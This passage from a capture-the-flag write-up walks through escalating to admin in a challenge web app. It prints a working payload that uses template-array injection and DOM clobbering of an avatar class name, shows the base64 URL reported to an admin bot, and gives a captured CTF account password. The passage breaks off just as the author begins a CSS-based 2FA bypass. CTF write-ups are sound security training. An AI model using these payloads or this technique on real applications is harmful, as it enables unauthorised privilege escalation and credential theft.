
- The JS file mentions a
tab4, but theLogouttab has no CSS id.

- We can include multiple templates by supplying the argument as an array:
/?template[]=login&template[]=home.
With all this in mind I came up with a possible plan:
- Intercept the traffic and set the avatar to
upgradeToAdmin tab4, as there is no element with the classtab4we can set our avatar to it and then trigger a click appending#tab4to the URL. - Load two templates:
loginandticket. We loadloginbecause it hasinput[name="username"]andticketbecause it will display our avatar. - Set our username in the
logintemplate passing the parameterusername, which gets reflected in the input.

The payload is then:
1
/?template[]=login&template[]=ticket&ticket_id=3582&username=sandra.allison#tab4
Final payload to elevate privielges to admin
I then made the request to /admin/report?url=Lz90ZW1wbGF0ZVtdPWxvZ2luJnRlbXBsYXRlW109dGlja2V0JnRpY2tldF9pZD0zNTgyJnVzZXJuYW1lPXNhbmRyYS5hbGxpc29uI3RhYjQ= and was admin!
Admin tab

And we get the credentials for marten.mickos: h&H5wy2Lggj*kKn4OD&Ype!
I must say that I spent a lot of time on this challenge because I was supplying the array parameters with indices: template[0]=login&template[1]=ticket (which worked locally but not when reporting the URL). After solving the CTF, I sent a message to one of the creators, Adam Langley, to ask why this was happening and apparently the backend code was only looking for []. Still, it taught me to always keep trying things!
9. Bypassing the last 2FA: CSS secrets stealer!


I went back to the main app, logged in with the new credentials and, after bypassing the 2FA from before, I could see the payments! Finally, I was really close to solving the whole thing!
Payments required

Apparently, to solve it we first need to start the challenge and then provide the code within 2 minutes.
Last challenge
New code required
There weren’t any hints on the source code so I analysed the traffic using Burp:
Request to start the challenge
